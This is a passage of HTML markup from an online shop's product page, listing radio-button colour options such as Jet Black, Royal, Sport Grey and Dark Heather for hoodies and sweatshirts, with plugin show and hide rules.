	<input type="radio" id="tmcp_choice_8_5_74696cfdc5a2657" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_8-5-74696cfdc5a2657"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_6_75696cfdc5a2874">
	<input type="radio" id="tmcp_choice_8_6_75696cfdc5a2874" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_6"><span class="tc-label-wrap tmhexcolor_8-6-75696cfdc5a2874"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_7_76696cfdc5a2a7a">
	<input type="radio" id="tmcp_choice_8_7_76696cfdc5a2a7a" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_7"><span class="tc-label-wrap tmhexcolor_8-7-76696cfdc5a2a7a"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_8_77696cfdc5a2c8e">
	<input type="radio" id="tmcp_choice_8_8_77696cfdc5a2c8e" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_8-8-77696cfdc5a2c8e"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_9_78696cfdc5a2e87">
	<input type="radio" id="tmcp_choice_8_9_78696cfdc5a2e87" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_9"><span class="tc-label-wrap tmhexcolor_8-9-78696cfdc5a2e87"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_10_79696cfdc5a3097">
	<input type="radio" id="tmcp_choice_8_10_79696cfdc5a3097" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Irish Green_10"><span class="tc-label-wrap tmhexcolor_8-10-79696cfdc5a3097"><span class="tmhexcolorimage radio-image" alt="Heather Irish Green" ></span><span class="tc-label radio-image-label">Heather Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_11_80696cfdc5a3294">
	<input type="radio" id="tmcp_choice_8_11_80696cfdc5a3294" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#7f64ae_11"><span class="tc-label-wrap tmhexcolor_8-11-80696cfdc5a3294"><span class="tmhexcolorimage radio-image" alt="#7f64ae" ></span><span class="tc-label radio-image-label">#7f64ae</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e716.38920869"
	data-logic="{&quot;element&quot;:&quot;6930745750e716.38920869&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_9 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_0_81696cfdc5a3671">
	<input type="radio" id="tmcp_choice_9_0_81696cfdc5a3671" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_9-0-81696cfdc5a3671"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_1_82696cfdc5a38a3">
	<input type="radio" id="tmcp_choice_9_1_82696cfdc5a38a3" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_9-1-82696cfdc5a38a3"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_2_83696cfdc5a3ab1">
	<input type="radio" id="tmcp_choice_9_2_83696cfdc5a3ab1" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_9-2-83696cfdc5a3ab1"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_3_84696cfdc5a3cca">
	<input type="radio" id="tmcp_choice_9_3_84696cfdc5a3cca" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_9-3-84696cfdc5a3cca"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_4_85696cfdc5a3ed0">
	<input type="radio" id="tmcp_choice_9_4_85696cfdc5a3ed0" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_9-4-85696cfdc5a3ed0"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_5_86696cfdc5a40e7">
	<input type="radio" id="tmcp_choice_9_5_86696cfdc5a40e7" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_9-5-86696cfdc5a40e7"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_6_87696cfdc5a4306">
	<input type="radio" id="tmcp_choice_9_6_87696cfdc5a4306" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_9-6-87696cfdc5a4306"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_7_88696cfdc5a44c0">
	<input type="radio" id="tmcp_choice_9_7_88696cfdc5a44c0" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_9-7-88696cfdc5a44c0"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_8_89696cfdc5a4649">
	<input type="radio" id="tmcp_choice_9_8_89696cfdc5a4649" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_9-8-89696cfdc5a4649"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_9_90696cfdc5a4813">
	<input type="radio" id="tmcp_choice_9_9_90696cfdc5a4813" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_9-9-90696cfdc5a4813"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_10_91696cfdc5a497f">
	<input type="radio" id="tmcp_choice_9_10_91696cfdc5a497f" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_9-10-91696cfdc5a497f"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_11_92696cfdc5a4afb">
	<input type="radio" id="tmcp_choice_9_11_92696cfdc5a4afb" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_9-11-92696cfdc5a4afb"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_12_93696cfdc5a4c63">
	<input type="radio" id="tmcp_choice_9_12_93696cfdc5a4c63" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_9-12-93696cfdc5a4c63"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_13_94696cfdc5a4df3">
	<input type="radio" id="tmcp_choice_9_13_94696cfdc5a4df3" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_9-13-94696cfdc5a4df3"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_14_95696cfdc5a4f71">
	<input type="radio" id="tmcp_choice_9_14_95696cfdc5a4f71" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_9-14-95696cfdc5a4f71"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_15_96696cfdc5a50d5">
	<input type="radio" id="tmcp_choice_9_15_96696cfdc5a50d5" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_9-15-96696cfdc5a50d5"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_16_97696cfdc5a5272">
	<input type="radio" id="tmcp_choice_9_16_97696cfdc5a5272" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_9-16-97696cfdc5a5272"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_17_98696cfdc5a54a9">
	<input type="radio" id="tmcp_choice_9_17_98696cfdc5a54a9" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_17"><span class="tc-label-wrap tmhexcolor_9-17-98696cfdc5a54a9"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e724.16240385"
	data-logic="{&quot;element&quot;:&quot;6930745750e724.16240385&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_10 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_0_99696cfdc5a5869">
	<input type="radio" id="tmcp_choice_10_0_99696cfdc5a5869" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_10-0-99696cfdc5a5869"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_1_100696cfdc5a5aaf">
	<input type="radio" id="tmcp_choice_10_1_100696cfdc5a5aaf" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_10-1-100696cfdc5a5aaf"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_2_101696cfdc5a5cd2">
	<input type="radio" id="tmcp_choice_10_2_101696cfdc5a5cd2" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_10-2-101696cfdc5a5cd2"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_3_102696cfdc5a5f00">
	<input type="radio" id="tmcp_choice_10_3_102696cfdc5a5f00" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_10-3-102696cfdc5a5f00"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_4_103696cfdc5a611c">
	<input type="radio" id="tmcp_choice_10_4_103696cfdc5a611c" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_10-4-103696cfdc5a611c"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_5_104696cfdc5a640e">
	<input type="radio" id="tmcp_choice_10_5_104696cfdc5a640e" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_5"><span class="tc-label-wrap tmhexcolor_10-5-104696cfdc5a640e"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e735.55501371"
	data-logic="{&quot;element&quot;:&quot;6930745750e735.55501371&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
